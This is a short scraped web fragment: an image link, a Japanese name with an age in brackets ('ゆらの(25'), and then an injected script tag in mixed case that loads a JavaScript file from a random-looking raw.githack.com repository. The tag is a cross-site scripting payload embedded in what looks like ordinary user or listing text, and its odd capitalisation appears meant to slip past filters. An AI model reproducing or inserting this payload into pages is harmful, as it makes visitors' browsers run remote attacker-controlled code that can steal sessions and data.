ゆらの(25<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js)